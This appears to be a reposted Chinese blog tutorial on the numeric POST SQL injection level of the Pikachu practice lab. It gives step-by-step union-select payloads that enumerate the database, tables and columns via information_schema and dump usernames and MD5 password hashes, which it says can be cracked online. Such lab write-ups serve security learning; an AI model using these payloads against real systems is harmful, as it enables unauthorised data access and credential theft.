热门标签

热门文章

- 1【网络基础知识】TCP协议及三次握手/四次挥手过程详细介绍_tcp三次握手和4次挥手的过程

- 2哔哩哔哩怎么调节屏幕亮度_安卓手机看b站视频自动亮度

- 3鸿蒙应用开发 给应用添加通知_鸿蒙应用开发图片类型通知

- 4教你如何使用云服务器搭建我的世界Minecraft服务器(超级简单-10分钟完成)

- 5复习之docker部署--项目实战_docker项目实战

- 6秒杀系统架构分析与实战

- 7ArcGIS矢量数据新增字段时-没有允许空值的选项-20200316_gdb添加不可为空字段

- 8微信小程序接入微信登录后端API_微信登录api

- 9DxO PureRAW 3 - RAW 格式照片自动降噪锐化光学校正

- 10安卓虚拟机无法输入中文

当前位置: article > 正文

【pikachu-SQL】数字型注入(post)2022,超详细_pikachu数字型注入

作者:菜鸟追梦旅行 | 2024-03-19 10:21:06

赞

踩

pikachu数字型注入

本人小菜鸡一枚,根据日常学习整理一些内容,希望大佬莫喷,如有错误,欢迎指正,感谢感谢!!!

数字型注入(post)





1、没有输入框,所以抓包修改

判断是否有注入:id=2 and 1=1页面返回正常

id=2 and 1=2 页面报错,存在注入







2、根据返回内容,可判断可能有两个注入点,通过order by语句判断是否正确

返回正常

报错,可以判断为两列

3、尝试union联合来确定注入点

id = 2 union select 99,98



4、开始爆数据库

id = 2 union select 99,database()

数据库名称:pikachu



5、根据pikachu,爆表名,union联合查询需要借助information_schema数据库,来查询当前数据库信息,information_schema是mysql自带的数据库

id=2 union select 99,table_name from information_schema.tables where table_schema = 'pikachu'

可以看到存在一个users表,猜测用户、密码放在里面



6、根据users表,爆列名

union select 99,column_name from information_schema.columns where table_name='users'

可以看出存在user、password列

7、最后一步,根据表,爆数据

union select username,password from users

密码是md5加密,通过在线解密就可以

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/菜鸟追梦旅行/article/detail/267532

推荐阅读

相关标签